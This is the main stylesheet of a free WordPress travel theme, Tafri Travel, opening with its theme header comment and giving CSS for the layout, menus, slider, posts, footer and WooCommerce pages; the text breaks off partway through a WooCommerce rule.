Description: This free WordPress travel theme is a great ally to design a beautiful, eye-catching, modern and clean website for travel agencies, travel magazines, airline agencies, tourist guides, travel and adventure bloggers, tour planners, beach, Bed and Breakfast, Off-the-Beaten-Path Tour Guide, Remote Travel Agent, museums, art and culture, journey, peregrinate, mountain trekking, river drafting, pilgrimage, trek, trip, voyage, tour planner, destination wedding, tour guide, transfers, Travel Consultant, Travel Photographer, cruise, holiday, honeymoon, sea, accommodations, booking, city restaurants, city tours, hotel, listings, summer, tour operator, tourism department and all other businesses related to tourism industry in one way or the other. This theme has many features like responsive layout, SEO friendly, Block Editor Styles, Custom Menu and many more to make it stand out. With this theme, you don’t have to worry about not having programming skills as using it is a cake walk for a professional coder and a WordPress newbie both and can translate into Arabic, Chinese, French, German and Spanish languages. DEMO: https://themeseye.com/demo/tafri-travel-pro/
Requires at least: 5.0
Tested up to: 6.3
Requires PHP: 7.2
Version: 0.8.7
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: tafri-travel
Tags:left-sidebar, right-sidebar, one-column, two-columns, grid-layout, block-styles, wide-blocks, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, full-width-template, theme-options, post-formats, translation-ready, rtl-language-support, threaded-comments, blog, e-commerce, portfolio
*/

/* Basic Style */
*{
	outline:none;
}
body{
	-ms-word-wrap:break-word;
	word-wrap:break-word;
	background-color:#fff;
	color: #aeb4b9;
  overflow-x: hidden;
  font-family: 'Merienda One', cursive;
}
img{
	border:none;
	max-width:100%;
	height:auto;
}
section img{
	max-width:100%;
}
h1,h2,h3,h4,h5,h6{
	margin:0;
	padding:10px 0;
	color: #1c1c1c;
  text-transform: capitalize;
}
p{
	margin:0 0 15px;
	padding:0;
	font-size:16px;
  color: #787878;
  font-family: 'Roboto', sans-serif;
}
a{
	text-decoration:none;
	color:#26bdf7;
}
a:hover{
	text-decoration:none;
	color:#666;
}
a:focus,a:hover{
	text-decoration:none !important;
}
a:focus, #footer a:focus, #header .primary-menu ul ul a:focus, input:focus, textarea:focus, button:focus,.woocommerce form .form-row input:focus.input-text, .main-navigation .sub-menu > li > a:focus, .woocommerce form .form-row textarea:focus, button:focus, .menu-sidebar a:focus, .close:focus, .toggle-menu button:focus, #menu-sidebar a:focus, .top-header a:focus, #header a:focus, #resmenu-sidebar a:focus, header .primary-menu ul ul a:focus{
  outline: 2px solid #007cba;
  border-bottom: 1px solid #000;
}
#footer a:focus, .toggle-menu button:focus, #menu-sidebar a:focus, .top-header a:focus, #header a:focus, #resmenu-sidebar a:focus{
  border-bottom: 1px solid #fff;
}
.toggle-menu button:focus, #resmenu-sidebar .primary-menu ul ul a:focus, #footer input[type="submit"]:focus,.search-body button:focus, #resmenu-sidebar .primary-menu a:focus{
  outline:2px solid #FFFF00;
}
ful{
	margin:0 0 0 15px;
	padding:0;
}
:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select{
  width:100%;
}
#respond, .clear, article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
  clear:both;
}
input[type='submit']:hover{
	cursor: pointer;
}
.center{
	text-align:center;
	margin-bottom:40px;
}
.middle-align{
	margin:0 auto;
	padding:20px 0 20px;
}
.wp-caption{
	margin:0;
	padding:0;
	font-size:13px;
	max-width:100%;
}
*, body, img, .wp-caption-text, .sticky, .gallery-caption, .bypostauthor{
  margin:0;
  padding:0;
}

/*wide block*/
.entry-content .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.entry-content .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
/*elementor*/
.elementor-html #pre-loader, .elementor-html .demo{
  display: none;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
 	display: inline;
	float: left;
}
.alignright,img.alignright {
	display: inline;
	float: right;
}
.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top:0;
}
.comment-list .comment-content ul {
	list-style:none;
	margin-left:15px;
}
.comment-list .comment-content ul li{
	margin:5px;
}
small{
	font-size:14px !important;
}
input[type="text"], input[type="email"],input[type="phno"],textarea{
	border:1px solid #bcbcbc;
	width:100%;
	font-size:16px;
	padding:10px 10px;
	margin:0 0 23px 0;
	height:auto;
}
textarea{
	height:111px;
}
input[type="search"] {
  padding: 10px;
  border: 1px solid;
  color: #26bdf7;
}
input[type="submit"] {
	border: none;
	text-align:center;
	font-size:18px;
	padding:10px 30px;
	background: #26bdf7;
	font-weight:bold;
	color:#fff;
}
input[type="submit"]:hover {
  background: transparent;
  color: #26bdf7;
  bottom: 22%;
}

/* ---------Buttons--------- */
.read-moresec a {
  border: 1px solid #26bdf7;
  color: #26bdf7;
  padding: 14px;
  border-radius: 28px;
}
.read-moresec {
  margin-top: 20px;
}
.read-moresec a:hover{
  background: #26bdf7;
  color: #fff;
}
/* ---------Logo Middle Header--------- */
.logo h1, .site-title a{
  font-size:37px;
  font-weight:bold;
  font-family: 'Merienda One', cursive;
}
.logo a{
  color: #fff;
}
.logo p{
  font-size:12px;
  color: #fff;
}
/*preloader*/
#pre-loader{
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999999;
  overflow: hidden;
  background: #000;
  box-shadow: inset 0px 0px 90px rgba(0, 0, 0, 0.5);
}
.demo {
  width: 100px;
  height: 102px;
  border-radius: 100%;
  position: absolute;
  top: 45%;
  left: calc(50% - 50px);
  z-index: 999999;
}
.circle {
  width: 100%;
  height: 100%;
  position: absolute;
}
.circle .inner {
  width: 80%;
  height: 100%;
  border-radius: 100%;
  border: 4px solid rgba(255, 255, 255, 0.7);
  border-right: none;
  border-top: none;
  background-clip: padding;
  box-shadow: inset 0px 0px 10px rgba(236, 249, 245, 0.15);
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.circle:nth-of-type(0) {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}
.circle:nth-of-type(0) .inner {
  -webkit-animation: spin 0s infinite linear;
          animation: spin 0s infinite linear;
}

.circle:nth-of-type(1) {
  -webkit-transform: rotate(70deg);
          transform: rotate(70deg);
}
.circle:nth-of-type(1) .inner {
  -webkit-animation: spin 2s infinite linear;
          animation: spin 2s infinite linear;
}

.circle:nth-of-type(2) {
  -webkit-transform: rotate(140deg);
          transform: rotate(140deg);
}
.circle:nth-of-type(2) .inner {
  -webkit-animation: spin 2s infinite linear;
          animation: spin 2s infinite linear;
}

.demo {
  -webkit-animation: spin 5s infinite linear;
          animation: spin 5s infinite linear;
}
/*----------Sticky Header------*/
.admin-bar .fixed-header{
  top:32px;
}
.fixed-header {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #0f2036;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 9999999;
}
.page-template-home-custom .fixed-header .main-menu{
  background: #0f2036;
  width: 100%;
}
/* ---------HEADER--------- */
.top-header .timing i,.top-header .account-btn i{
  color: #fff;
  font-size: 15px;
}
.top-header .timing p {
  color: #fff;
  font-size: 14px;
}
.top-header .account-btn a {
  color: #fff;
  font-size: 13px;
}
.top-header .account-btn a:hover i{
  color: #26bdf7;
}
.social-icons i{
  color: #fff;
  font-size: 14px;
}
.social-icons i:hover, .top-header .account-btn i:hover, .top-header .account-btn a:hover{
  color: #26bdf7;
}
.page-template-home-custom #header{
  position: absolute;
  width: 100%;
  z-index: 999;
  border:none;
  background: transparent;
}
.page-template-home-custom #header hr{
  margin : 0px ;
  background: #b1b1b1;
}
#header{
  position: static;
  background: #0f2036;
}
.top-header{
  color: #ffff;
  border-bottom: 1px solid #26bdf7;
}
.page-template-home-custom .top-header{
  border: none;
  background: rgba(15, 32, 54, 0.5);
}
/* ---------RESPONSIVE MENU--------- */
.resmenu-sidebar {
  display: none;
}
#menu-sidebar {
  text-align: center;
  display: inline;
}
.primary-menu ul{
  list-style: none !important;
  margin: 0;
  padding-left: 0;
  text-align: left;
}
.primary-menu ul li:after{
  content: '/';
  padding: 0 15px;
  position: absolute;
  top: 20px;
  right: -18px;
  color: #fff;
}
.primary-menu ul ul li:after, #resmenu-sidebar .primary-menu ul li:after,.primary-menu ul li:last-child:after,.primary-menu ul.submenu li:after{
  display: none;
}
.primary-menu li{
  display: inline-block;
  position: relative;
  padding: 10px 0;
}
#menu-sidebar .primary-menu li {
  border-right: 1px solid #fff;
}
#menu-sidebar .primary-menu li:last-child {
  border-right: none;
}
#menu-sidebar .primary-menu a{
  text-transform: uppercase;
}
#menu-sidebar .primary-menu a:hover{
  background-color: #000;
  color: #fff;
}
#resmenu-sidebar .primary-menu a{
  text-transform: capitalize;
}
#resmenu-sidebar .primary-menu ul li a:hover{
  background-color: #fff;
}
.primary-menu a{
  display: block;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  padding: 12px;
  text-transform: capitalize;
}
.primary-menu a:hover{
  color: #26bdf7;
}
.primary-menu ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 9999;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,.15);
}
.primary-menu ul ul ul {
  left: 100%;
  top: 8px;
  width: 100%;
}
.primary-menu ul ul a{
  padding: 12px;
  background: #fff;
  color: #26bdf7 ;
}
.primary-menu ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.primary-menu ul ul li:last-child{
  border-bottom: 0;
}
.primary-menu ul li:hover > ul{
  display: block;
}
.primary-menu .menu > ul > li.highlight{
  background-color: #006ccc;
}
.primary-menu .menu > ul > li.highlight:hover{
  background: transparent;
}
#resmenu-sidebar{
  display: none !important;
}
.primary-menu ul ul li:hover{
  border-left: 4px solid #26bdf7;
}
.primary-menu ul ul li a{
  color:#26bdf7;
  border-bottom: 2px dashed #dfdfdf;
}
.primary-menu li li a {
  -webkit-transition: color 0.1s ease-in-out;
  transition: color 0.1s ease-in-out;
}
.primary-menu li li {
  -webkit-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out;
}
#header ul.sub-menu li:not(.menu-item-has-children) a:after{
  content: none !important;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '\f078';
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
  padding:10px;
  font-size: 12px;
  right: 10px;
}
.sf-arrows ul .sf-with-ul:after{
  content: '\f054';
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
  padding:10px;
  font-size: 12px;
  right: 10px;
  top: 5px;
  position: absolute;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-menu, a.closebtn{
  display: none;
}
/*-----------------Search pop up----------------*/
.searchform-inner {
  position: absolute;
  top: 30%;
  width: 24%;
  padding: 31px 20px 22px 20px;
  background: #fff;
  border-radius: 3px;
  right: 19%;
  box-shadow: 0 3px 10px 0 rgb(0 0 0 / 20%);
  z-index: 999999;
  visibility: hidden;
}
.searchform-inner input[type="search"] {
  padding: 9px;
  border: none;
  border: 1px solid;
}
.searchform-inner .search-form .search-submit {
  padding: 10px;
  position: absolute;
  font-size: 16px;
  font-weight: 600;
  right: 0;
  margin: 0 10px;
}
.search-body i {
  color: #fff;
  padding: 15px;
  background: #26bdf7;
  font-size: 16px;
}
.search-body button{
  border: none;
}
.close {
  position: absolute;
  top: 4px;
  right: 4px;
  font-size: 20px;
  color: #000;
  opacity: 1;
  z-index: 99999999;
  background: none;
  border: none;
}
.close:focus, .close:hover {
  color: #000;
  text-decoration: none;
  border: none;
  opacity: 1;
}
.serach_outer{
  margin: 10px;
  cursor: pointer;
}
.searchform-inner form.search-form {
  display: table;
}
a.close{
  border-bottom: none;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.modal-open .modal{
  overflow-y: hidden;
}
.modal-open{
  overflow-y: scroll;
  padding: 0 !important;
}
.modal-backdrop{
  position: relative;
}
.modal-content{
  background: transparent;
  border: 0;
}
.modal-dialog{
  max-width: 100%;
  height: 100%;
  margin: 0;
  pointer-events: all;
}
.searchform-inner:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: solid 7px;
  border-color: transparent transparent #fff transparent;
  margin-right: 58px;
  position: absolute;
  right: 0;
  top: -14px;
}
.modal-body {
  width: 100%;
  height: 100%;
}
#mastheader .search-submit span .screen-reader-text{
  position: static !important;
}
.modal{
  background: rgba(0, 0, 0, 0.2);
}
/* --------- Slider --------- */
#slider{
  max-width:100%;
  background-color: #000;
}
#slider img {
  width: 100%;
  opacity: 0.7;
	object-fit: cover;
}
#slider .carousel-control-next-icon, #slider .carousel-control-prev-icon {
  width: auto;
  height: auto;
  background:transparent;
}
#slider .carousel-control-prev,#slider .carousel-control-next{
  opacity: unset;
}
#slider i{
  border:2px solid;
  padding: 16px 18px;
  color: #fff;
  border-radius: 50%;
}
#slider i:hover{
  border-color:#26bdf7 ;
  background: #26bdf7;
}
#slider .carousel-caption {
  transform: translateY(-50%);
  top: 52%;
  left: 25%;
  right: 25%;
  bottom: auto;
}
#slider .inner_carousel h1 {
  font-size: 40px;
  letter-spacing: 0px;
  color: #fff;
  font-weight: normal;
}
#slider hr {
  background: #fff;
  width: 15%;
  padding: 1px;
  margin: 0 auto 10px;
}
#slider .inner_carousel p {
  font-size: 15px;
  line-height: 1.5;
  color: #fff;
}
#slider .inner_carousel .view-btn a {
  border: 2px solid #26bdf7;
  color: #fff;
  padding: 12px 25px;
  border-radius: 28px;
  background: #26bdf7;
  font-size: 12px;
  font-weight: bold;
}
#slider .inner_carousel .view-btn a:hover{
  background: transparent;
}

/*----------------- destination Setting ----------------*/
#destination h2{
  display: inline-block;
  font-weight: bold;
  border-left: 3px solid #26bdf7;
  border-right: 3px solid #26bdf7;
  background: #fff;
}
#destination hr {
  background: #26bdf7;
  padding: 1px;
  position: relative;
  top: 19px;
  z-index: -999;
}
.des_box{
  position: relative;
  perspective: 1000px;
}
.des_box .des_box_img{
  border-radius: 50%;
  transform: translateX(0) rotateY(0);
  transition: all 0.40s ease-in-out 0s;
}
.des_box:hover .des_box_img{
  opacity: 0;
  transform-origin: right center 0;
  transform: translateX(-100%) rotateY(-90deg);
}
.des_box .des_box_img img{
  width: 100%;
  height: auto;
  border-radius: 50%;
  object-fit: cover;
}
.des_box .des_content{
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  background: rgb(38, 189, 247,0.7);
  opacity: 0;
  transform: translateX(-20%);
  transition: all 0.40s ease-in-out 0s;
}
.des_box:hover .des_content{
  opacity: 1;
  transform: translateX(0%);
}
.des_content h3{
  font-size: 20px;
  color: #fff;
  font-weight: normal;
}
.des_content p{
  font-size: 14px;
  color: #fff !important;
}
#destination .read-btn a{
  color: #fff;
  font-size: 12px;
  font-weight: bold;
}
h3.title-btn {
  color: #fff;
  display: inline-block;
  position: relative;
  bottom: 4em;
  font-size: 22px;
  font-weight: normal;
}
.des_box:hover h3.title-btn{
  display: none;
}
/*----------------- content page ----------------*/
.date-color {
  position: absolute;
  background: #26bdf7;
  color: #fff;
  padding: 15px;
  text-align: center;
}
span.entry-date i {
  margin-right: 10px;
  color: #26bdf7;
}
.innerlightbox span.entry-date i {
  color: #000;
}
.page-box span.entry-date{
  font-weight: 500;
}
.page-box span.entry-date a, .page-box span.entry-author a{
  font-weight: 500;
  color: #000;
}
.single-post .metabox .entry-comments,.single-post .metabox .entry-author,.single-post .metabox .entry-date,.single-post .metabox {
  display: inline-block;
}
.page-box .metabox span {
  margin-right: 9px;
  color: #000;
}
.page-box .metabox .entry-comments{
  float: left;
}
.page-box .metabox i,.date-color i{
  margin-right: 10px;
}
.entry-date i{
  margin-right: 10px;
  color: #000;
}
.page-box .metabox{
  border-top: 1px solid #bbb;
}
.page-box .metabox .entry-author{
  float: right;
}
.page-box .metabox {
  padding: 5px 5px;
  margin-top: 10px;
  font-size: 14px;
  font-weight: 600;
}
.page-box h4{
  color: #1c1c1c;
  padding: 0;
  font-size: 22px;
}
.page-box:hover h4{
  color: #26bdf7;
}
.page-box:hover .read-more-btn a{
  background: #26bdf7;
  color: #fff;
}
.page-box,.page-box-single{
  padding:17px;
  text-align: left;
  box-shadow: 2px 2px 5px #cdcdcd;
  margin: 20px 0;
}
.page-box p,.page-box-single p{
	font-size:16px;
	margin:10px 0;
}
.page-box .new-text {
  padding: 0 10px;
}
.our-services img{
  width: 100%;
}
.our-services .services-box{
	margin:40px 0 20px 0;
}
.read-more-btn a {
  border: 2px solid #26bdf7;
  color: #26bdf7;
  padding: 12px 25px;
  border-radius: 28px;
  font-size: 12px;
  font-weight: bold;
}
.read-more-btn {
  margin: 20px 0;
}
.page-box-single .metabox{
  color:#26bdf7;
  padding: 15px 0 5px;
  clear:both;
}
.metabox span {
  font-size: 16px;
  margin-right: 10px;
}
.metabox i {
  margin-right: 5px;
}
.textwidget p a, .content p a,.entry-caption a, .comment-body p a,.woocommerce-product-details__short-description p a, .woocommerce-tabs.wc-tabs-wrapper p a{
  text-decoration: underline;
}
.entry-caption ul{
  color: #707070;
}
.entry-audio audio{
  width: 100%;
}
.content-area {
  padding: 2% 0;
}
.pages-te {
  padding: 10px;
}
.post-navigation .nav-next a{
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #26bdf7;
  padding:7px 30px 7px 20px;
  clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
}
.post-navigation .nav-next a:hover,.post-navigation .nav-previous a:hover, .innerlightbox .navigation .nav-next a:hover, .innerlightbox .navigation .nav-previous a:hover{
  color: #fff;
  background: #0f2036;
}
.post-navigation .nav-previous a{
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #26bdf7;
  padding:7px 20px 7px 30px;
  clip-path: polygon(20% 0%, 100% 0%, 100% 100%, 20% 100%, 0% 50%);
}
.innerlightbox .navigation .nav-next a{
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #26bdf7;
  padding: 10px 23px 10px 10px;
  margin-right: 10px;
  clip-path: polygon(0% 0%, 75% 0%, 100% 51%, 75% 100%, 0% 100%);
  border: none;
}
.innerlightbox .navigation .nav-previous a{
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #26bdf7;
  padding: 10px 15px 10px 20px;
  margin-right: 10px;
  clip-path: polygon(20% 0%, 100% 0%, 100% 100%, 20% 100%, 0% 50%);
  border: none;
}
.tags i{
  font-size: 20px;
  color: #26bdf7;
  margin-right: 10px;
}
.tags p a{
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #26bdf7;
  padding:5px 20px 5px 10px;
  margin: 0 10px 10px 0;
  clip-path: polygon(0% 0%, 75% 0%, 100% 51%, 75% 100%, 0% 100%);
}
.tags p a:hover{
  color: #fff;
  background: #0f2036;
}
.entry-video iframe, iframe{
  width: 100%;
}
.blog-post-color {
  height:250px;
  width:250px;
  display: inline-block;
}
.page-box-single .entry-date:hover a, .page-box-single .entry-date:hover i,
.page-box-single .entry-author:hover a, .page-box-single .entry-author:hover i{
  color: #666;
}
/*single post breadcrumb*/
.breadcrumbs{
  padding: 10px 0;
}
.breadcrumbs a{
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #0f2036;
  padding: 10px 23px 10px 10px;
  margin-right: 10px;
  clip-path: polygon(0% 0%, 75% 0%, 100% 51%, 75% 100%, 0% 100%);
  border: none;
}
.breadcrumbs a:hover{
  background:#26bdf7;
  color:#fff;
}
.breadcrumbs span{
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #26bdf7;
  padding: 10px 23px 10px 10px;
  margin-right: 10px;
  clip-path: polygon(0% 0%, 75% 0%, 100% 51%, 75% 100%, 0% 100%);
  border: none;
}
.our-services h1.page-title {
  display: inline-block;
}
/* --------- content-single  Page ------- */
.page-box-single h1{
  font-weight: 600 !important;
  color: #26bdf7 !important;
  margin: 10px 0 !important;
  padding: 0;
}
.page-box-single .box-image img{
  width: 100%;
}
.box-image{
  display: inline-block;
}

/* Footer Section */
.scrollup{
  display: none;
}
.scrollup i {
  position: fixed;
  bottom: 70px;
  right: 30px;
  font-size: 25px;
  padding: 12px 17px;
  border: solid 2px #26bdf7;
  background: #26bdf7;
  z-index: 999;
  color: #fff;
}
.scrollup.left i{
  left: 30px;
  right: auto;
}
.scrollup.center i{
  left: 50%;
  right: auto;
}
#footer .search-form label{
  width: 100%;
}
#footer .textwidget a{
  text-decoration: underline;
  color: #fff;
}
.tagcloud a {
  color: #fff;
}
#footer input[type="search"] {
  width: 95%;
  border: none;
  padding: 7px 6px;
  border: solid 1px #26bdf7;
  color: #3a4d5e;
}
#footer button[type="submit"] {
  font-size: 10px;
  padding: 7px 6px;
  font-weight: bold;
  background: #26bdf7;
  color: #fff;
  margin: 0 10px;
  font-size: 15px;
  width: 100%
}
#footer button[type="submit"]:hover{
  background: transparent;
  color: #fff;
  border: 1px solid #26bdf7;
}
#footer td#prev a {
  color: #fff;
}
table#wp-calendar {
  width: 100%;
}
#footer caption,#sideabr caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
#footer table,#footer th,#footer td, #sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td,#sidebar td#prev a,#sidebar th {
	color:#202020 !important;
	padding: 5px;
}
#footer td {
  padding: 7px;
  color: #fff;
}
#footer th,#sidebar th {
  text-align: center;
  padding: 10px;
  color: #fff;
}
#footer select,#sidebar select {
  padding: 8px 5px;
  color: #4d4d4d;
}
#footer li a {
  color: #fff;
  font-size: 14px;
}
#footer li a:hover{
  color: #26bdf7;
}
#footer ul li {
  list-style: none;
  padding: 5px 0;
}
#footer ul {
	margin: 0;
}
#footer{
	background:#0f2036;
	color:#fff;
	clear:both;
}
#footer h3{
	text-align:left;
	font-size:20px;
	font-weight: bold;
	padding:0 0 17px 0;
	color: #26bdf7;
  border-bottom: 1px solid;
  margin-bottom: 10px;
}
#footer p{
	font-size:15px;
  color: #fff;
}
#footer .news-form{
	margin-top:24px;
}
#footer input[type="text"]{
  width:60%;
	padding:8px 5%;
	float:left;
	margin-right:2%;
	border-radius:5px;
}
#footer input[type="submit"] {
  padding: 6px 0;
  float: right;
  background: #26bdf7;
  border-radius: 0px;
  color: #fff;
  margin-top: -38px;
}
#footer h2{
  color: #fff;
}
.copyright span {
  font-size: 15px;
  color: #fff;
  margin-bottom: 0;
}
.copyright span a{
  color: #fff;
}
.copyright span a:hover{
  color: #0f2036 ;
}
.copyright {
  background: #26bdf7;
  padding: 15px;
}
#footer .tagcloud a {
  border: outset 2px #999;
  color: #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#footer .tagcloud a:hover{
  background-color: #26bdf7;
}
.footer_text{
  float: right;
}
.copyright{
  color: #fff;
}
/*------------- About us widgets --------------*/
#sidebar h3.custom_title{
  padding: 10px 0;
  border-bottom: 1px solid #26bdf7;
}
#footer .more-button, #sidebar .more-button {
  margin: 20px 0px 10px 0px;
}
#footer a.custom_read_more, #sidebar a.custom_read_more {
  padding: 12px 25px;
  font-size: 14px;
  font-weight: bold;
  color: #26bdf7;
  border: 2px solid #26bdf7;
  letter-spacing: 1px;
  border-radius: 28px;
}
#footer p.custom_author, #sidebar p.custom_author {
  font-size: 20px;
  font-weight: 600;
  margin: 5px 0 4px;
}
#footer p.custom_designation, #sidebar p.custom_designation {
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 4px;
}
#sidebar a.custom_read_more:hover {
  background: #26bdf7;
  color: #fff;
}
#footer a.custom_read_more:hover{
  background: #26bdf7;
  color: #fff;
}
.custom-about-us h3.custom_title, .custom-about-us {
  text-align: left;
}
#sidebar .custom-about-us h3, #footer .custom-about-us h3{
  margin-bottom: 0;
}
.custom-about-us img{
  padding: 10px 0;
}
/*------------- Contact us widgets --------------*/
.custom_details {
  font-size: 14px;
  font-weight: bold;
}
.custom-social-icons input[type="text"], .custom-social-icons input[type="email"], .custom-social-icons textarea {
  margin: 0;
  background: transparent;
}
form.wpcf7-form {
  margin-top: 20px;
}
#sidebar .custom-contact-us form {
  text-align: left;
}
#sidebar .custom_details {
  color: #3a4d5e;
}
#footer .custom-contact-us input,#footer .custom-contact-us textarea{
  margin-bottom: 0;
}
#footer .custom-contact-us input{
  width: 100%;
  border-radius: 0;
}
.custom-contact-us p {
  font-family: 'Merienda One', cursive;
}
#sidebar .custom-contact-us {
  padding: 10px;
  box-shadow: 2px 2px 5px #cdcdcd;
  margin-bottom: 30px;
}
/* Comments BOX */
#comments {
  display: block;
  margin-top: 66px;
}
#comments ol.comment-list {
  color: #707070;
  padding-left: 20px;
}
#comments h2.comments-title{
  font-size:25px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
  padding:20px 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments ol li li {
  margin-left: 25px;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
  display: block;
}
#comments input[type="submit"].submit{
  background:#26bdf7;
  padding:10px 50px;
  text-transform:normal;
  font-weight:bold;
  color: #fff;
  margin-top:20px;
  margin-left:0;
  border: none;
}
#comments input[type="submit"].submit:hover, #sidebar button[type="submit"]:hover{
  background: #0f2036 ;
}
#comments a.comment-reply-link{
  color:#fff;
  background:#26bdf7;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:rgb(21, 28, 39);
  color: #fff;
}
#comments a time{
  color:#26bdf7;
  font-weight:bold;
  font-size:12px;
}
.content-box #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  text-align:right;
}
.comment-meta.commentmetadata {
  margin: 10px 0;
  font-size: 17px;
}
/*------------- Woocommerce --------------*/
.woocommerce .products li {
  border: 1px solid;
  text-align: center;
  padding: 0 0 4px 0 !important;
}
.woocommerce #sidebar {
  margin-top: 2em;
}
a.showcoupon,
.woocommerce-message::before{
	color: #26bdf7;
}
.woocommerce-message {
  border-top-color: #26bdf7;
}
.woocommerce span.onsale {
  background: #26bdf7;
  color: #fff;
  padding: 0;
  border-radius: 0;
  margin: 0 !important;
}
h2.woocommerce-loop-product__title{
  color: #999;
  font-weight: 500;
  font-size: 18px !important;
}
.woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #26bdf7;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: #26bdf7;
	color: #fff;
	border-radius: 0;
  border: 1px solid #26bdf7;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
	background: #fff;
  color: #26bdf7;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #26bdf7;
  color: #26bdf7;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #26bdf7 !important;
  padding: 12px!important;
  margin-bottom: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
  font-weight: bold;
}
.posted_in {
  display: block;
  margin-bottom: 10px;
}
.woocommerce .woocommerce-ordering select{
	padding: 10px;
}
span.woocommerce-input-wrapper {
 width: 100%;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, #add_payment_method table.cart td, #add_payment_method table.cart th, .woocommerce-cart table.cart td, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart td, .woocommerce-checkout table.cart th{
  color: #000;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{
  color: #fff;
}
.woocommerce-privacy-policy-text a, .woocommerce-info a, nav.woocommerce-MyAccount-navigation ul li a, tr.woocommerce-cart-form__cart-item.cart_item a, .woocommerce-MyAccount-content p a{
  text-decoration: none;
}
.woocommerce ul.products li.product .star-rating{
  font-size: 15px;
